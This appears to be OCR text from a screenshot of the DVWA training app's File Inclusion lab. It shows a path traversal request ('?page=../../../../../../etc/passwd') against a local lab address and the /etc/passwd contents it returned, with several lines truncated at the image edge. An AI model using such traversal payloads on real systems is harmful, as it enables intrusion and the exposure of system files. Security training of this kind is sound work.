 Vulnerability: File Inclusion :: Da
192.168.216.129:8081/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync game
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/new
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/u
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion